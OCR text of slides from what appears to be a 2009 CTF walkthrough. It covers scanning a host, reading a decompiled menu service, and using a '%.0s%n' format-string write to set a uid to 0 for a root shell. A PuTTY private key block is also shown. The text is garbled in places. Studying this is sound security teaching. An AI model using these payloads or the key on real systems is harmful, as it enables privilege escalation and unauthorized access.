
Nmap Development root@ubuntuserver: /sbin# nmap 128. 198. 60. 78 Starting Nmap 4. 62 ( http: //nmap. org ) at 2009 -11 -01 12: 52 PST Interesting ports on 128. 198. 60. 78: Not shown: 1713 closed ports PORT STATE SERVICE 22/tcp open ssh 1337/tcp open waste MAC Address: 00: 0 C: 29: 8 A: 54: 79 (VMware) Nmap done: 1 IP address (1 host up) scanned in 1. 348 seconds

Development root@ubuntuserver: /# telnet 128. 198. 60. 78 1337 Trying 128. 198. 60. 78. . . Connected to 128. 198. 60. 78. Escape character is '^]'. Please select your choice: 1) See the current tasks 2) Add a task to the list 3) Work as Developer 1 4) Work as Developer 2 Your choice: 2 Insert your task: task 1 - kung fu go! Please select your choice: 1) See the current tasks 2) Add a task to the list 3) Work as Developer 1 4) Work as Developer 2 Your choice: 1 task 1 - kung fu go! Please select your choice: 1) See the current tasks 2) Add a task to the list 3) Work as Developer 1 4) Work as Developer 2 Your choice: 3 bash: no job control in this shell devel 1@ubuntuserver: /home/devel 1$

Netstat – wasn’t very helpful devel 1@ubuntuserver: /home/devel 1$ netstat -anp (Not all processes could be identified, non-owned process info will not be shown, you would have to be root to see it all. ) Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0. 0: 22 0. 0: * LISTEN tcp 0 0 0. 0: 1337 0. 0: * LISTEN tcp 0 0 128. 198. 60. 78: 22 128. 198. 16. 73: 52962 ESTABLISHED tcp 1 0 128. 198. 60. 78: 1337 128. 198. 60. 77: 54691 ESTABLISHED 25710/bash tcp 6 0 0 : : : 22 : : : * LISTEN Active UNIX domain sockets (servers and established) Proto Ref. Cnt Flags Type State I-Node PID/Program name Path unix 2 [ ] DGRAM 5316 @/com/ubuntu/upstart unix 2 [ ] DGRAM 5472 @/org/kernel/udevd unix 5 [ ] DGRAM 12950 /dev/log unix 2 [ ACC ] STREAM LISTENING 13035 /var/run/dbus/system_bus_socket unix 3 [ ] STREAM CONNECTED 360738 /var/run/dbus/system_bus_socket unix 3 [ ] STREAM CONNECTED 360737 unix 3 [ ] STREAM CONNECTED 359421 /var/run/dbus/system_bus_socket unix 3 [ ] STREAM CONNECTED 359420 unix 2 [ ] DGRAM 359417 unix 2 [ ] DGRAM 17625 unix 3 [ ] STREAM CONNECTED 13038 unix 3 [ ] STREAM CONNECTED 13037 unix 2 [ ] DGRAM 13008 -

Development – ps -A devel 1@ubuntuserver: /home/devel 1$ ps -A PID TTY TIME CMD 1 ? 00: 03 init 2 ? 00: 00 kthreadd 3 ? 00: 00 migration/0 4 ? 00: 03 ksoftirqd/0 5 ? 00: 00 watchdog/0 6 ? 00: 49 events/0 7 ? 00: 00 khelper 46 ? 00: 00 kintegrityd/0 48 ? 00: 02 kblockd/0 50 ? 00: 00 kacpid 51 ? 00: 00 kacpi_notify 176 ? 00: 00 cqueue 180 ? 00: 00 kseriod 220 ? 00: 00 pdflush 221 ? 00: 15 pdflush 222 ? 00: 00 kswapd 0 264 ? 00: 00 aio/0 1196 ? 00: 00 ata/0 1197 ? 00: 00 ata_aux 1205 ? 00: 46 mpt_poll_0 1993 ? 00: 00 scsi_eh_0 2072 ? 00: 00 scsi_eh_1 2073 ? 00: 00 scsi_eh_2 2195 ? 00: 09 kjournald 2313 ? 00: 00 udevd 3385 ? 00: 00 kpsmoused 4028 tty 4 00: 00 getty 4029 tty 5 00: 00 getty 4035 tty 2 00: 00 getty 4037 tty 3 00: 00 getty 4038 tty 6 00: 00 getty 4077 ? 00: 10 syslogd 4095 ? 00: 00 dd 4097 ? 00: 00 klogd 4115 ? 00: 15 dbus-daemon 4155 ? 00: 00 atd 4180 ? 00: 09 cron 4187 ? 00: 00 softerror <-- /usr/sbin/softerror (# which softerror) 10775 tty 1 00: 00 login 24017 tty 1 00: 00 bash 25887 ? 00: 00 bash 25907 ? 00: 00 ps

Development – IDA/HR on Soft. Error void __cdecl manage_client(int fd) {. . . while ( 1 ) { fwrite("Please select your choice: nt 1) See the current tasksnt 2) Add a task to the listnt 3) Work as Developer 1nt fgets(buf, 512, stdin); v 1 = strtol(buf, 0, 10); if ( (unsigned int)v 1 <= 0 x. D ) { switch ( v 1 ) { default: goto LABEL_3; case 13: . . . __fprintf_chk( "When reporting a bug, please include the following information: n. Stack: %08 x Frame: %08 x Buffer: %p [%s]ndevel 1. . . fflush(stdout); continue; case 4: chdir(devel 2_dir); setgid(devel 2_gid); v 9 = devel 2_uid; goto LABEL_7; case 3: chdir(devel 1_dir); setgid(devel 1_gid); v 9 = devel 1_uid; LABEL_7: setuid(v 9); execle("/bin/bash", "-i", 0, 0); break; case 2: . . .

Development – Option 13 root@ubuntuserver: /# telnet 128. 198. 60. 78 1337 Trying 128. 198. 60. 78. . . Connected to 128. 198. 60. 78. Escape character is '^]'. Please select your choice: 1) See the current tasks 2) Add a task to the list 3) Work as Developer 1 4) Work as Developer 2 Your choice: 13 When reporting a bug, please include the following information: Stack: bfa 51 d 3 c Frame: bfa 51 fa 8 Buffer: 0 xb 7 f 33000 [13] devel 1_uid: 0 x 804 b 0 d 0 [2001] devel 1_gid: 0 x 804 b 0 d 4 [2001] devel 2_uid: 0 x 804 b 0 dc [2002] devel 2_gid: 0 x 804 b 0 e 0 [2002] �Let’s cat /etc/passwd for uid/gid

Development – format string attack Your choice: 2 Insert your task: %x %x %x %x %x %x %x %x %x Please select your choice: 1) See the current tasks 2) Add a task to the list 3) Work as Developer 1 4) Work as Developer 2 Your choice: 1 task 1 - kung fu go! b 7 f 134 c 0 b 7 f 12 ff 4 9 cf 43 f 8 bfa 51 df 0 b 7 e 23035 9 cf 43 f 8 b 7 f 33000 b 7 f 3349 b 0 3 0 0 bfa 51 d 98 49 b 801 0 0 12398 81 a 4 25207825 123 b 7 f 1 f 4 c 0 bfa 5 bfa 8 b 7 f 3 f 000 804 b 0 d 0 7 d 1 804 b 0 d 4 7 d 1 804 b 0 dc 7 d 2 804 b 0 e 0 7 d 2 bfa 5 bd 98 bfa 5 bfa 8 7 d 1 0 12398 81 a 4 25207825 78252078 20782520 25207825207825207825
![C printf Reference %[flags][width][. precision][length]specifier Output Example c Character a d or i Signed C printf Reference %[flags][width][. precision][length]specifier Output Example c Character a d or i Signed](http://slidetodoc.com/presentation_image_h/897d3004dc531119bf26d3e2e2fd535e/image-51.jpg)
C printf Reference %[flags][width][. precision][length]specifier Output Example c Character a d or i Signed decimal integer 392 e Scientific notation (mantise/exponent) using e character 3. 9265 e+2 n Nothing printed. The argument must be a pointer to a signed int, where the number of characters written so far is stored. n s String of characters sample . precision description For integer specifiers (d, i, o, u, x, X): precision specifies the minimum number of digits to be written. If the value to be written is shorter than this number, the result is padded with leading zeros. The value is not truncated even if the result is longer. A precision of 0 means that no character is written for the value 0. For e, E and f specifiers: this is the number of digits to be printed after the decimal point. For g and G specifiers: This is the maximum number of significant digits to be printed. . number For s: this is the maximum number of characters to be printed. By default all characters are printed until the ending null character is encountered. For c type: it has no effect. When no precision is specified, the default is 1. If the period is specified without an explicit value for precision, 0 is assumed. . * The precision is not specified in the format string, but as an additional integer value argument preceding the argument that has to be formatted.

Development – format string attack b 7 f 1 f 4 c 0 bfa 5 bfa 8 b 7 f 3 f 000 804 b 0 d 0 7 d 1 804 b 0 d 4 7 d 1 804 b 0 dc 7 d 2 804 b 0 e 0 7 d 2 bfa 5 bd 98 bfa 5 bfa 8 7 d 1 20 bytes into it is the pointer to the UID �Format string has ability to write length of output buffer back to passed in pointer �%. 0 s%n �printf(“%. 0 s%n”, b 7 f 1 f 4 c 0, bfa 5 bfa 8, b 7 f 3 f 000, 804 b 0 d 0)

Development – w 00 t! Your choice: 2 Insert your task: %. 0 s%n Please select your choice: 1) See the current tasks 2) Add a task to the list 3) Work as Developer 1 4) Work as Developer 2 Your choice: 1 task 1 - kung fu go! b 7 f 1 f 4 c 0 bfa 5 bfa 8 b 7 f 3 f 000 804 b 0 d 0 7 d 1 804 b 0 d 4 7 d 1 804 b 0 dc 7 d 2 Please select your choice: 1) See the current tasks 2) Add a task to the list 3) Work as Developer 1 4) Work as Developer 2 Your choice: 13 When reporting a bug, please include the following information: Stack: bfa 5 bd 3 c Frame: bfa 5 bfa 8 Buffer: 0 xb 7 f 3 f 000 [13 ] devel 1_uid: 0 x 804 b 0 d 0 [0] devel 1_gid: 0 x 804 b 0 d 4 [2001] devel 2_uid: 0 x 804 b 0 dc [2002] devel 2_gid: 0 x 804 b 0 e 0 [2002] Please select your choice: 1) See the current tasks 2) Add a task to the list 3) Work as Developer 1 4) Work as Developer 2 Your choice:

Development- root Please select your choice: 1) See the current tasks 2) Add a task to the list 3) Work as Developer 1 4) Work as Developer 2 Your choice: 3 bash: no job control in this shell root@ubuntuserver: /home/devel 1# whoami root@ubuntuserver: /home/devel 1# �Now drop SSH keys and go to the bomb

The Bomb �I’m only one person… We’ll leave this as an exercise for someone else to solve.
Questions / Comments

Priv Key Pu. TTY-User-Key-File-2: ssh-rsa Encryption: none Comment: rsa-key-20091101 Public-Lines: 4 AAAAB 3 Nza. C 1 yc 2 EAAAABJQAAAIEAg. My 2 v. BWao. SDYqth. D 6 o 4 v. Nve 8 l. Mv. Wg 5 cs 8 m D 3 g. Pc. DBsrrh. Hu 5 si 6 C 4 C 9 bs. Vd 2 iu/p. Dgfm. Nn 3 g 6 C 1 Svj. Ox 4 Rzq 53 LT 0 cc. Nf. Dy 8 d. Ms. F ATgy. HC 6 J 9 I+B 37 Va. Pn. Hdt. EHIr. YMM 5 ig 6 zvj 4 e. NQzxx 0 q. Cxs. PXQy. I+f 1+n. C 03 IOZC m. Dt. H 8 Hs= Private-Lines: 8 AAAAg. DQ 3 UQAkbx 66 Sg. ASf. GYCSn 4 Ra. CClqf 3/BGJC/I 46 o. Fyz. ITW 1 nk 8 nn. Ndt. JSw 4 Nvo. OO+MX 9 Yu 2 fc. Xo 3 Fry. XN 64 sk. GRz 6 i. S 2 bb. J 9 Fd. T 6 l 4 wyfa. O 6 mi. XIPbs. Hvwm. EWu 4 Zv. Iky. S 9 jw+m. LJVj. Xy 7 Ts 0 T 9 oo. GYf 3 gc. KTFu 09 w 9 w. G 5 MWj. EVd. AAAAQQDa/5+Erk 1 n n. Ox 6 URtg. MWl 1+l. B 17 j. DK 0 s. T 1 F 3 U 5 Ly. Fmu. WZe. Hlmgd. ERok. Fk. WP 49 c. Nd. Y 9 iyn 94 ZSv c+EL 7 P 6 B/B 0 j. AAAAQQCWj 7 ST 38 FJXmyj 2 DC 0/XSt. Xn/6 IDz. GOwu. FRf. EOiown/Nex 49/w. OSYTE 1 ppbt 9 WXv. FNL 3 pdr. Xqd. P 7 Nf. Zuqjz 7 DJAAAAQCpfs. A 2 ums. MLg. Qr 2 xz. K 4 k. K 8 w. Gly. Je 5 Kjtd. Ab. BK+a. Clxl. Mcz 7 u+TWAKRpdtx 30 mmj. NFkqlc. Yqi. XFd. TA 1 c. Bpwa QWI= Private-MAC: 0 d 2181 d 38 f 44 af 1 e 77 e 59 bbeeb 335318 c 9 cc 2 cdc
- Slides: 57